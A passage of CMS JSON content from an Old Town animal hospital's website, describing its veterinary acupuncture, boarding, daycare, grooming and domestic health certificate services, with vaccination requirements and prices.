conditions, primarily those dealing with inflammation and pain.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"At a glance, acupuncture therapy may seem like an unnecessary way to spoil your pets. However, according to the American Animal Hospital Association, there are proven positive effects that can enhance your pet’s quality of life. Acupuncture is a pain-free form of treatment that involves inserting thin needles into specific points of the body to stimulate healing. This treatment should be considered if your pet is suffering from conditions causing pain and inflammation.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need acupuncture therapy?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Acupuncture therapy can help in treating, and potentially diagnosing, a variety of ailments and diseases. This relaxing treatment for your pet improves tissue blood flow, oxygenation and removes metabolic waste and toxins. Additionally, acupuncture therapy lacks many of the negative side effects that prescription medication has on your pet’s internal organs. This means that it can be safely used alongside other mediums of treating pet illness.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is acupuncture therapy appropriate? ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary acupuncture can be incredibly useful in treating a variety of conditions, particularly those that involve inflammation and pain. This treatment should be considered if your pet is suffering from pain or\ninflammation caused by: arthritis, cancer, metabolic disease, traumatic nerve injury, degenerative joint disease, asthma, and many other conditions. Please contact us to determine if acupuncture therapy is the right choice for your pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How does acupuncture therapy work?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary acupuncture has been used for decades on both exotic and domestic animals as a type of therapy treatment. It stimulates specific points of the body that alter various physiological and biochemical conditions, and assist in the body’s effort to heal itself. Acupuncture can stimulate nerves, increase blood circulation, relieve muscle spasms, and cause the release of hormones.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"It is important to note that acupuncture does not necessarily cure conditions—it restores energy flow, aiding in improved or cured health conditions. It can be used alone or in combination with other medications recommended.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Acupuncture Protocol","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Acupuncture uses extremely thin needles that cause minimal to no pain, and because of that, are generally well-tolerated by pets. However, incorrect placement of the needle or inadequate sterilization can result in pain or complications.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Duration of treatment can vary depending on the condition of your pet, as well as the number of treatments needed. Chronic conditions may take a few treatments for a positive response to be seen. After optimum responses are achieved, treatments may taper off. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With advanced equipment and progressive methodology, we are committed to providing the best possible acupuncture pet care for your furry friend. Every test, decision, and treatment is customized to the specific needs of your cat, dog, or other animal so that they can manage their condition or recovery and live out their happy, healthy life.\n\n\n\n","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"4RjbeVBO78sXwVFx3Gfqjf"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Acupuncture","title":null,"altText":"Dog with acupuncture","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master - Clinic - Dog-Acupuncture","url":"https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg","size":9511959,"width":6000,"height":4000,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"1kRLVrBOXA4JsQZcvklF2Q"},"name":"SERVICES BLADE - Old Town Animal Care Center 1238 - Hospitality Services","sectionHeadline":"Hospitality Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":{"__typename":"ServicesBladeBlockListingBodyText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pick-up and drop-off are only available during regular hospital hours. Please note that hours may be changed for holidays and confirm with staff regarding holiday hours and closures.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If you are unable to pick up your pet prior to our hospital closing, your pet will be fed and walked and available for pick up when we open the next day. You will be charged an additional night of boarding.","marks":[],"data":{}}]}]}},"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1SmjFBRZF4totkGMRPphhV"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1erYQjBzcC0hxdFHuhnpdg"},"serviceName":"Boarding","serviceUrl":"boarding","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our cat and dog boarding facility in Old Town can provide your companion with the safety, comfort, and affection they deserve, and give you peace of mind knowing they’re receiving the best care.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"As a pet owner, one of the most important decisions you can make while planning your vacation or business trip is finding a safe, comfortable place for your four-legged friend to stay during your absence. Our cat and dog boarding facility in Old Town can provide your companion with the safety, comfort, and affection they deserve, and give you peace of mind knowing they’re receiving the best care. Our team members enjoy playing and snuggling with our cat and dog boarding guests whenever possible! We fill up fast for the summer and holidays, so make your reservation well in advance of your trip. Please complete the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/boarding-request-form"},"content":[{"nodeType":"text","value":"Boarding Form here","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":" to request a boarding appointment today.\n","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"What We Offer At Our Cat and Dog Boarding Facilities in Old Town","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our boarding accommodations include spacious kennels and dog runs. Cats and dogs are always kept in separate areas, to keep the environment as low-stress as possible. For our canine guests, we can arrange group play sessions so they can socialize, have fun and burn off energy. Dogs are taken out for walks several times a day to eliminate and get plenty of exercise. Cat enclosures have separate areas for their litter box for added comfort, and receive individual attention from our staff members. Kennels and runs are cleaned daily, and fresh water is always available.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We also provide clean, comfortable bedding for all cat and dog boarding guests; we cannot guarantee the safe return of items brought from home. You do need to bring your pet’s food if they are on a special diet, though we can provide food if necessary. Both food and medication brought from home need to be in durable containers labeled with your pet’s name and clear directions. If you have any additional instructions or requests for us, please notify our front desk staff when you drop off your pet.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If you wish, we can send you text updates and photos of your pet to keep you posted on how they’re doing. We know how hard it is to leave a pet behind, even if it’s only for a couple of days.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Cat and Dog Boarding and Daycare Policy","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Non-patients of our animal hospital are more than welcome to board with us, but we will need proof of vaccinations in the form of medical records, an invoice or a rabies certificate. Patients of our hospital must also be up to date on their vaccinations. The following requirements are:","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Cats","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Rabies","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Distemper (FVRCP)","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"6-month Bordetella","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Negative fecal sample in last 12 months/UTD on annual deworming","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dogs","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Rabies","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Distemper (DHP)","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"6-month Bordetella","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Canine influenza (H3N2 and H3N8)","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Negative fecal sample in last 12 months","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"619LznWFEBUq8L1TKThCrd"},"name":"IMAGE CONTAINER - MASTER Home - SERVICE - Cat - Boarding","title":null,"altText":"Cat looking into the camera ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER Home - SERVICE - Cat - Boarding","url":"https://images.ctfassets.net/rt5zmd3ipxai/3wozqnf0XAVYfftT4nk2nE/f5fcdb6693ffeff3a243354902bfb537/Service-Cards-Cat-Boarding-Inside-Color.png","size":2731710,"width":1254,"height":1254,"contentType":"image/png"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6HKEu5Lj5kCvyK4fbLv6WV"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"What Your Pet Can Expect","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our spacious facility includes a large indoor play area, where dogs have lots of room to romp around and burn off energy. They’ll have plenty of time to play with toys and obstacles, make friends with other canines, and take breaks to rest and recharge. All of our daycare guests are always closely supervised by one of our team members, to ensure that everyone is getting along and having fun.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You can choose to drop off your pet either first thing in the morning for a half or full-day session, or in the early afternoon for a later half-day session. Feel free to call and check in on your pet during their stay with us.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Dog Daycare Requirements","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"As with grooming and boarding, daycare guests must be current on their vaccinations and parasite prevention and be spayed or neutered if they’re 6 months of age or older. This is for the safety of your pet, all other pets present, and our team members. They also need to undergo and pass a social evaluation before they can be allowed to participate—we cannot accept dogs with aggressive tendencies, because they could pose a serious risk. If you have concerns about your pet’s behavior and ability to socialize, your veterinarian will be happy to offer suggestions for improving their temperament and sociability.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccines and tests required:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"DHPP (distemper-hepatitis-parvo-parainfluenza)","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Rabies","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Bordetella","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Canine influenza","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Negative fecal test","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Leptospirosis","marks":[],"data":{}}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"🐾 Daycare Pricing","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"$42 per day","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Daycare 10-Pack: $300","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If you would like to know more about our dog daycare facility in Old Town, give us a call at ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel:(312) 428-2571"},"content":[{"nodeType":"text","value":"(312) 428-2571","marks":[],"data":{}}]},{"nodeType":"text","value":". We would be happy to answer your questions and give you a tour of the building.","marks":[],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"24V6PL0UtcdVcc4aHORiaf"},"serviceName":"Daycare ","serviceUrl":"daycare","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"No matter what your day entails, be rest assured that our priority is keeping your furry friend happy, healthy and safe.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Convenient location, specialized care, and a well-trained, compassionate staff make us the top choice among pet owners. We treat every pet as if they were our very own family pet, and strive to make their stay with us as comfortable and fun-filled as possible. We hope that they will think of our facility as a home away from home.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I place my pet in daycare?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We understand that pet owners have busy lives. Working, hobbies, and running errands can keep us out of the house for most of the day. Have peace of mind that your pet is being cared for by placing them in daycare. \r\n\r\nPets that are left home alone can lack the exercise and attention that they need to be happy and healthy. Daycare provides your pet a safe and fun environment where they can socialize and interact with other pets. \r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does pet daycare work? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We pride ourselves for our first class daycare experience. Pets under our care will enjoy large play areas where they can socialize with other pets. We will match your pet to a specific play area depending on the pet’s breed, size, and play style. All play areas come equipped with toys, playground equipment, and a trained staff member who is supervising at all times. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2dZ0GwJ6uDKJAy3VmaMSRK"},"name":"[C] IMAGE CONTAINER - MASTER - Home - FAQS - Dog - Playing","title":null,"altText":"Dog playing with woman","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[C] NVA - MASTER - Home - FAQS - Dog - Playing","url":"https://images.ctfassets.net/rt5zmd3ipxai/3nPMEGjIAvKh3mhBR6Jg9T/8beefe2869a43b03971c0dc745c8141c/Beth_Gruber_-_daycare-dog-playing.jpg","size":71092,"width":1355,"height":395,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"fxo7oP6OQ5UzA3PBHN06x"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4EdSbWLdJHMwxlDBObvXYy"},"serviceName":"Grooming","serviceUrl":"grooming","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"As a full-service animal hospital in Old Town, we are pleased to be able to offer the talents of a professional groomer for both dogs and cats.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our pets can groom themselves quite well on their own, but they can only do so much without our help. As a full-service animal hospital in Old Town, we are pleased to be able to offer the talents of a professional groomer for both dogs and cats. Cat and dog grooming in Old Town is not just about aesthetics—it’s about keeping your pet clean and healthy, and preventing the accumulation of dirt, oils, and even parasites in their fur. If you want your pet to look, smell, and feel fantastic, bring them in to see us for a bath and brush-out so we can pamper them to our heart’s content. Call us at ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel:(312) 428-2571"},"content":[{"nodeType":"text","value":"(312) 428-2571","marks":[],"data":{}}]},{"nodeType":"text","value":" to schedule an appointment\ntoday.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Cat and Dog Grooming Services We Offer in Old Town","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"There is very little our groomer cannot do to have your pet looking and feeling their best. Our cat and dog grooming services include:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Baths","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Fur trims and cuts","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Nail trims","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dematting","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Specialty cuts","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Ear cleaning","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Medicated shampoos","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Anal gland expression","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Bandanas, bows, and nail polish (by request)","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We also offer cat and dog grooming packages to provide your pet with an exceptional grooming experience, at a special reduced cost.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Preventive Benefits of Cat and Dog grooming","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"While your pet is being bathed, blow-dried and trimmed, our groomer has the opportunity to check their coat, skin, ears, nails and anal glands for potential problems. Things you may not have noticed at home could become apparent during your pet’s grooming visit, and we can help you treat them before they get worse.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Cat and Dog Grooming Requirements For Old Town Pet Owners","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"All grooming guests must be up to date on their routine vaccinations before visiting our grooming salon. These include:","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dogs","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Rabies","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Distemper","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Canine influenza","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Bordetella","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Leptospirosis","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Cats","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Rabies","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Distemper (FVRCP)","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Feline Bordetella","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Both cats and dogs must also have tested negative for intestinal parasites within the last 12 months. If your pet is not a regular patient at our hospital, we will need to see a copy of their rabies certificate and either an invoice or medical records showing when they received their last vaccinations. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"🐾 Grooming Pricing","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"$80-$250 depending on breed and styling","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Call us today at ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel: (312) 428-2571"},"content":[{"nodeType":"text","value":"(312) 428-2571","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":".","marks":[{"type":"bold"}],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6MsznQZin8F2OJvqUYu7mr"},"name":"IMAGE CONTAINER - MASTER - SERVICES - GROOMING - DOG IN BATHTUB ","title":null,"altText":"DOG IN BATHTUB ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA  - MASTER - SERVICES - GROOMING - DOG IN BATHTUB ","url":"https://images.ctfassets.net/rt5zmd3ipxai/2mMJMUTkop0q9dRgMoXbcX/dfb3a3681820afae5fda0a155fb9166a/dog-bath-services.jpg","size":269126,"width":1254,"height":1254,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"3TS6fsx1rCimoZSEsEaBjV"},"name":"SERVICES BLADE - Old Town Animal Care Center 1238 - Travel Certificates Services","sectionHeadline":"Travel Certificates Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"7urGk965XDPOiIQMR39Quc"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4h4lcASUw03aKjmSCxf5tb"},"serviceName":"Domestic Health Certificates","serviceUrl":"domestic-health-certificates","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Are you traveling domestically within the USA? As a federally accredited veterinarian practice, we can issue travel certificates for your healthy pet so they can travel with you.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you are planning on traveling by plane, boat, or car with your pet to another state, your pet may require a domestic health certificate. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As a federally accredited veterinarian practice, we can issue travel health certificates (Certificate of Veterinary Inspection) for your healthy cat, dog, or other animal so that they may travel with you.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why does my pet need a certificate to travel?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Health certificates are federal documents that indicate your pet is healthy to travel and won’t pose a health risk to other pets or people.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Animal health requirements may differ state to state; even airlines may have their own pet travel requirements. Check with your airline and the states you’re traveling to see if they require a health certificate. We highly recommend checking:","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"USDA | APHIS United States Department of Agriculture","marks":[],"data":{}}],"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/interstate-pet-travel"}},{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I start the process?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Since animal health requirements may differ between states and airlines, we encourage you to contact our accredited veterinary practice to obtain a health certificate as soon as your travel dates are solidified.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Certificates must be issued within 10 days of travel. It is important to note that a pet must be at least eight weeks old and fully weaned before traveling. Again, we highly recommend looking at the APHIS website for specific information. The process should be started early to allow time for meeting requirements. ","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How can I obtain a domestic health certificate? ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"First, check with your airline and destination states to see if a travel health certificate is required.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If a certificate is required, your pet must have a passing health exam and up to date rabies vaccinations to travel. If all of these requirements are met, we will issue a travel certificate for your pet. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We will work with you to determine your needs, based on your travel destination. Since requirements differ by each state and airline, we encourage you to gather information as early as possible. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"\n","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/interstate-pet-travel"}},{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"Learn More","marks":[],"data":{}}],"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/interstate-pet-travel"}},{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7igojNDliReNC2ulFCm94k"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - DOG - sunglasses","title":null,"altText":"A fluffy brown dog wearing white sunglasses 